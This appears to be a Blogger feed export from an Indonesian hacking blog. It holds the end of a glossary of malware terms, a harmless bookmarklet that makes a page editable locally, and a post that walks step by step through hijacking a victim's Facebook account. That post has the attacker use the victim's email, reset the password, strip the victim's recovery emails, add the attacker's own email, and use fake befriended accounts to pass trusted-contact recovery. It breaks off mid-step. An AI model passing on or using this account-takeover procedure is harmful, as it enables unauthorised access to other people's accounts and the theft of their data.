orange;\"\u003EWorm\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti cacing, menggandakan diri dan menyebar, tidak menopang pada file. Kebanyakan di Indonesia adalah kode jenis ini.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ETrojan\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti kuda trojan pada zaman kerajaan Romawi, masuk ke dalam sistem untuk mengintip dan mencuri informasi penting yg ada didalamnya kemudian mengirimnya kepada pemilik trojan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E20).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003EBackdoor\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPintu belakang untuk masuk ke sistem yang telah brhasil di exploitasi oleh attacker. Bertujuan untuk jalan masuk lagi ke sistem korban sewaktu-waktu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESebetulnya istilah-istilah dalam dunia hacking itu banyak, tapi hanya 20 point saja yang saya tulis disini, dan untuk istilah hacking lainnya, sobat bisa cari digoogle. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E, kurang lebihnya saya mohon maaf, wassalam :)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=784\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5155961849433811101\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html","title":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s72-c\/images+(3).jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4796632776237771817"},"published":{"$t":"2011-09-28T22:00:00.002+07:00"},"updated":{"$t":"2012-06-24T22:01:18.391+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Mudah Mengacak-acak Website Orang"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"font-weight: bold; line-height: 19px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003EJangan Terlalu serius dengan judul diatas kita hanya akan bermain-main dengan browser untuk sekedar membuang kejenuhan.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003ESilahkan buka website manapun yang tampilan halamannya mau kita acak-acak\/ubek-ubek.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"line-height: 19px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s1600\/download+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s200\/download+%25282%2529.jpg\" width=\"198\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003Ejavascript: document.body.contentEditable = 'true'; document.designMode = 'on'; void 0.\u003C\/i\u003E\u003C\/b\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 19px;\"\u003EKemudian tekan Enter.\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENah, sekarang sobat bisa klik drag n’ drop gambar atau content yang ada dihalaman web tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"Apple-style-span\" style=\"background-color: black; color: white; font-family: inherit; line-height: 19px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EUntuk menormalkanya lagi tinggal tekan tombol reload\/refresh.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESekia postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cara%20mudah%20mengacak-acak%20website%20orang\/\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E, Semoga dapat bermanfaat bagi sobat :D\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/4796632776237771817\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html#comment-form","title":"6 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html","title":"Cara Mudah Mengacak-acak Website Orang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s72-c\/download+%25282%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3074344512044427134"},"published":{"$t":"2011-10-03T23:05:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.389+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software Update 2011"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ECara yang satu ini cukup sulit\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;dan perlu banyak waktu untuk bisa \u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003Emencapai puncak\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003Edari cara ini. Tetapi tidak ada salahnya teman-teman mencoba. Pertama-tama yang teman-teman harus lakukan adalah\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Emengetahui informasi\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Etentang orang yang akan dihack facebooknya misalnya\u003Cb\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003EEmail\u003C\/span\u003E\u003C\/a\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdapun \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ESyarat-syarat\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;yang harus teman-teman penuhi yaitu\u0026nbsp;\u003Cb\u003Eharus mempunyai 3 facebook atau lebih yang\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Etelah berteman dengan si korban\u003C\/b\u003E. Ini berguna untuk mengirim kode yang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Eberjumlah 3 buah kode\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eke 3 buah \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Efacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;tema-teman. Jika syarat-syarat telah dipenuhi, mari kita ke langkah selanjutnya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: white; font-family: inherit;\"\u003EStep by step.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E1.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Login facebook menggunakan email korban. Ketik sembarang password, maka akan terlihat halaman salah login.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s1600\/FB.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s400\/FB.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E2.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan sembarang\u0026nbsp;\u003Cb\u003Ekata sandi terus menerus\u0026nbsp;\u003C\/b\u003Esampai terlihat halaman di bawah ini.\u0026nbsp;\u003Cb\u003EKlik ini saya.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s1600\/fb5.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s400\/fb5.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E3.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EKlik\u003Cb\u003E\u0026nbsp;Atur ulang kata sandi.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s1600\/fb6.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s400\/fb6.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E4.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Pada halaman ini, hilangkan tanda contreng di semua email korban dan klik\u0026nbsp;\u003Cb\u003ETidak punya akses ke sini lagi.\u003C\/b\u003E\u0026nbsp;Lihat.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s1600\/fb7.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s400\/fb7.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E5.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Nah pada tahap ini, masukan email anda yang belum terdaftar di facebook.\u003Cb\u003E\u0026nbsp;Ingat email yang belum terdaftar di facebook.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s1600\/fb8.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s400\/fb8.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E6.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003ELihat tulisan yang saya beri tanda merah. Di situ tertulis 3 syarat yang harus anda penuhi yaitu yang\u0026nbsp; pertaman\u0026nbsp;\u003Cb\u003EPilih 3 teman yang tepercaya\u003C\/b\u003E, kedua\u0026nbsp;\u003Cb\u003EHubungi teman anda untuk mendapatkan kode keamanan\u0026nbsp;\u003C\/b\u003Edan yang ketiga\u0026nbsp;\u003Cb\u003EPulihkan Akun 